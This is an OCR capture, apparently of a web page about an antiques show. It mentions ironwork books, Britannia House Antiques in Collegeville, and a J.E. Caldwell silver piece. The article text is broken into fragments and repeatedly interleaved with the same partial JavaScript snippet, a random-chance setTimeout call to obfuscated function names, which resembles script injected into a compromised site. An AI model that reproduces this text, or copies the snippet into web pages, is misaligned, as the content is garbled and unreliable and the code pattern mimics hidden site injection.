
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and at the show, he
featured
Colonial Ironwork, Cast Iron Decoration: A
World Survey
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and several
shelves of books devoted to restoration.
Offerings at Britannia House Antiques, Collegeville,
Penn., ranged from silver, led by an American sterling
silver footed inkst
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and made by J.E. Caldwell
& Co., Philadelphia, with a swing h
andom() * 6); if